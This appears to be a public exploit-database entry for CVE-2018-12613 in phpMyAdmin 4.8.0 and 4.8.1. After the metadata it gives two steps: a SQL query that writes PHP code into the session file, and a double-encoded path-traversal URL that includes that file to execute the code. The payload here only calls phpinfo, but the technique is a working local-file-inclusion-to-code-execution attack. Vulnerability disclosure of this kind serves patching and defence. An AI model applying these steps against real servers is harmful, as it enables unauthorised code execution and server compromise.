 # Exploit Title: phpMyAdmin 4.8.1 - Local File Inclusion to Remote Code Execution
# Date: 2018-06-21
# Exploit Author: VulnSpy
# Vendor Homepage: http://www.phpmyadmin.net
# Software Link: https://github.com/phpmyadmin/phpmyadmin/archive/RELEASE_4_8_1.tar.gz
# Version: 4.8.0, 4.8.1
# Tested on: php7 mysql5
# CVE : CVE-2018-12613
1. Run SQL Query : select '<?php phpinfo();exit;?>'
2. Include the session file :
http://1a23009a9c9e959d9c70932bb9f634eb.vsplate.me/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_11njnj4253qq93vjm9q93nvc7p2lq82k